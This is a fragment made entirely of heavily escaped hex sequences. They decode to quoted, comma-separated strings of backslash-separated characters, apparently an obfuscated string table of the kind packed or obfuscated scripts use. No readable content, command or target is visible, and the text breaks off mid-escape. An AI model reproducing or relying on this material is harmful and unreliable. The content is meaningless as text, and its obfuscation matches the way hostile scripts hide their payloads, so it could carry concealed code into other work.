\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x